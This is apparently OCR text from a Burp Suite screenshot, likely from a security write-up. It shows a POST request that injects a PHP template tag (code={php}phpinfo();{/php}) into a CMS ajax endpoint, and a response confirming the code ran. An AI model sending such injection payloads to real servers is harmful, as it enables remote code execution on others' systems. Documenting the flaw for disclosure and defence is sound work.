 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < > Target: http://d.com
Request
Raw Params Headers Hex
POST /?m=api&c=ajax&a=get_tag_memberlist HTTP/1.1
Host: d.com
Content-Length: 108
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://d.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://d.com/?m=user&c=Users&a=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: home_lang=cn; admin_lang=cn
Connection: close
html
code={php}phpinfo();{/php}
< + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 13 Nov 2019 12:56:29 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-control: private
Set-Cookie: home_lang=cn; path=/
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 181956
{"code":1,"msg":"读取成功！","data":{"msg":"<script type=\"text\/javascript\"
src=\"\/public\/static\/common\/js\/tag_memberlist.js?v=v1.4.0\"><\/script>\r\n<script
type=\"text\/javascript\">\r\n var tag_memberlist_result_json =
\"root_dir\":\"\",\"attarray\":\"W10=\"};\r\n
tag_memberlist(tag_memberlist_result_json);\r\n<\/script>phpinfo();{\/php}='<!DOCTYPE html
PUBLIC \"-\/\/W3C\/\/DTD XHTML 1.0 Transitional\/\/EN\" \"DTD\/xhtml1-transitional.dtd\">\n<html
xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\"><head>\n<style type=\"text\/css\">\nbody
{background-color: #fff; color: #222; font-family: sans-serif;}\npre {margin: 0; font-family:
monospace;}\na:link {color: #009; text-decoration: none; background-color: #fff;}\na:hover
{text-decoration: underline;}\ntable {border-collapse: collapse; border: 0; width: 934px; box-shadow:
1px 2px 3px #ccc;}\n.center {text-align: center;}\n.center table {margin: 1em auto; text-align:
left;}\n.center th {text-align: center !important;}\ntd, th {border: 1px solid #666; font-size: 75%;
vertical-align: baseline; padding: 4px 5px;}\nh1 {font-size: 150%;}\nh2 {font-size: 125%;}\n.p
{text-align: left;}\n.e {background-color: #ccf; width: 300px; font-weight: bold;}\n.h {background-color:
#99c; font-weight: bold;}\n.v {background-color: #ddd; max-width: 300px; overflow-x: auto;
word-wrap: break-word;}\n.v i {color: #999;}\nimg {float: right; border: 0;}\nhr {width: 934px;
background-color: #ccc; border: 0; height: 1px;}\n<\/style>\n<title>PHP 7.3.4 -
phpinfo()<\/title><meta name=\"ROBOTS\" content=\"NOINDEX,NOFOLLOW,NOARCHIVE\"
\/><\/head>\n<body><div class=\"center\">\n<table>\n<tr class=\"h\"><td>\n<a
href=\"http:\/\/www.php.net\/\"><img border=\"0\"
< + > phpinfo 7 matches
Done 182,306 bytes | 106 millis
零组资料文库